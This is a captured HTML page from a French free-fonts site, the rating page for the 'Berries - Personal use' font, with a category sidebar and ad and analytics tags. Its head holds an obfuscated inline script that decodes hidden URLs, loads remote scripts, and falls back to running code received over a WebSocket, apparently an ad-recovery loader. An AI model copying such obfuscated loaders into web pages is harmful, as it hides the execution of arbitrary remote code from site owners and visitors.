

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fr.ffonts.net/Berries-Personal-use.font.rate?rating=1
body_size: 15611
content:
<!doctype html>
<html  lang="fr">
<head>
  <meta charset="utf-8">
  <title>Berries - Personal use Polices Vote </title>
  <meta name="description" content="Berries - Personal use Polices Vote " />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><link rel="preload" as="image" href="https://d144mzi0q5mijx.cloudfront.net/img/J/E/Jellyka-Waterways-Seafarers.webp">
<script src='https://www.google.com/recaptcha/api.js'></script>

<META NAME="ROBOTS" CONTENT="NOINDEX, FOLLOW"><link rel="canonical" href="https://fr.ffonts.net/Berries-Personal-use.font.rate" />
<link rel="alternate" href="https://www.ffonts.net/Berries-Personal-use.font.rate" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Berries-Personal-use.font.rate" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Berries-Personal-use.font.rate" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Berries-Personal-use.font.rate" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Berries-Personal-use.font.rate" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Berries-Personal-use.font.rate" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Berries-Personal-use.font.rate" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Berries-Personal-use.font.rate" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Berries-Personal-use.font.rate" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Berries-Personal-use.font.rate" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Berries-Personal-use.font.rate" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Berries-Personal-use.font.rate" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
  
gtag('event', 'ads_check', {
'event_category': 'V19-ADS-FS',
'event_label': 'layout',
'value': 0
});
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>

<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://fr.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D polices">3D polices</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s polices">50s polices</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s polices">60s polices</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s polices">80s polices</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquités polices">Antiquités polices</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco polices">Art Deco polices</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau polices">Art Nouveau polices</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian polices">Asian polices</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athlétique polices">Athlétique polices</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="De Base polices">De Base polices</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Cassé polices">Cassé polices</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Lettres Bulle polices">Lettres Bulle polices</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligraphique polices">Calligraphique polices</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales polices">Capitales polices</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Voitures polices">Voitures polices</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Dessins Animés polices">Dessins Animés polices</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Noël polices">Noël polices</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classique polices">Classique polices</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comédie polices">Comédie polices</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordinateur polices">Ordinateur polices</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Fou polices">Fou polices</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Frisé polices">Frisé polices</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Décoratif polices">Décoratif polices</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Symboles polices">Symboles polices</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Usé polices">Distorted Usé polices</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Pointé polices">Pointé polices</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy polices">Drippy polices</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pâques polices">Pâques polices</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Fameux polices">Fameux polices</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fantaisie polices">Fantaisie polices</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi polices">Farsi polices</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Étrangères polices">Étrangères polices</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formelle polices">Formelle polices</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Froussard polices">Froussard polices</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuriste polices">Futuriste polices</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotique polices">Gotique polices</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti polices">Graffiti polices</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Veille De La Toussaint polices">Veille De La Toussaint polices</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrites polices">Manuscrites polices</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Salut-tech polices">Salut-tech polices</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi polices">Hindi polices</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Vacances polices">Vacances polices</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horreur polices">Horreur polices</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symboles polices">Images &amp; Symboles polices</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industrielle polices">Industrielle polices</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Enfant polices">Enfant polices</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="En Désordre polices">En Désordre polices</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militaire polices">Militaire polices</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Divers polices">Divers polices</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne polices">Moderne polices</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Cinéma polices">Cinéma polices</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musicale polices">Musicale polices</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non Latines polices">Non Latines polices</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Démodé polices">Démodé polices</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Contour polices">Contour polices</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel polices">Pixel polices</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professionnel polices">Professionnel polices</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky polices">Quirky polices</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Régulier polices">Régulier polices</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro polices">Retro polices</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock polices">Rock polices</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronde polices">Ronde polices</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif polices">Sans Serif polices</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Science-Fiction polices">Science-Fiction polices</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script polices">Script polices</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif polices">Serif polices</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport polices">Sport polices</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Poncif polices">Poncif polices</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Élégant polices">Élégant polices</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Techniques polices">Techniques polices</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show polices">TV Show polices</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Machine à écrire polices">Machine à écrire polices</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized polices">Uncategorized polices</a><span class="circled blk">110075</span></li><li><a href="/Valentine.html"  title="Valentine polices">Valentine polices</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulé polices">Ondulé polices</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 polices">Web 2.0 polices</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Occidental polices">Occidental polices</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Sauvage polices">Sauvage polices</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Bois polices">Bois polices</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Haut polices">Haut polices</a></li><li><a href="/new-fonts.html" title="Nouvelles polices">Nouvelles polices</a></li><li><a href="/top-trends.html" title="Tendances">Tendances</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,548</strong> polices</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,163,563</strong> Téléchargements</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Nouvelles polices">Nouvelles polices</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Haut polices">Haut polices</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Recherche de..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Proposez vos polices">Proposez vos polices</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Se connecter</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Polices Instagram" class="category_title_sidebar">♥ Polices Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
